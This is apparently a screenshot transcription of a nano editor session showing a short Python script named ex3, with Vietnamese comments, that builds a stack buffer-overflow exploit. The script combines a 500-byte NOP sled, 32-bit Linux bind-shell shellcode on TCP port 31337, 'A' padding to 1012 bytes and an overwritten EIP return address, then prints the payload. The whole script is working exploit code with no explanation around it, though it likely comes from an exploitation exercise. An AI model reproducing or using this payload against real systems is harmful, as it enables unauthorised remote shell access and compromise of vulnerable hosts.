 File Actions Edit View Help
GNU nano 8.3 ex3
#!/usr/bin/python3
# Tạo NOP sled
nopsled = b'\x90' * 500
# Payload bind shell TCP port 31337
buf =  b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"
# Tính phần đệm còn thiếu (A * số byte cần thêm để đủ 1012 bytes)
suffix = b'A' * (1012 - len(nopsled) - len(buf))
# Địa chỉ EIP để ghi đè (ví dụ giả định: địa chỉ nhảy về NOP sled)
eip = b'\x20\xf2\xff\xbf'  # Bạn cần thay bằng địa chỉ thực tế từ GDB
# Tạo payload cuối cùng
attack = nopsled + buf + suffix + eip
# In payload ra stdout (hoặc ghi vào file)
print(attack)
[ Read 29 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
Right Ctrl